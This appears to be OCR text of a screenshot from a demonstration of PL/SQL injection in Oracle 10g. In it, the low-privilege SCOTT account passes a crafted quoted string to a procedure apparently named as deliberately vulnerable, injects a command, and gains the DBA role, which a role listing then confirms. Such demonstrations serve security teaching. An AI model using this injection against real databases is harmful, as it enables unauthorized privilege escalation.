 C:\WINDOWS\system32\cmd.exe - sqlplus scott/tiger
Copyright (c) 1982, 2004, Oracle.  All rights
Connected to:
Oracle Database 10g Enterprise Edition Release
With the Partitioning, OLAP and Data Mining op
SQL> select * from user_role_privs;
USERNAME                       GRANTED_ROLE
------------------------------ ---------------
SCOTT                          CONNECT
SCOTT                          RESOURCE
SQL> exec system.vulnerable2('TEST''); EXECUTE
SCOTT'';DBMS_OUTPUT.PUT_LINE(''END''');
PL/SQL procedure successfully completed.
SQL> select * from user_role_privs;
USERNAME                       GRANTED_ROLE
------------------------------ ---------------
SCOTT                          CONNECT
SCOTT                          DBA
SCOTT                          RESOURCE
SQL>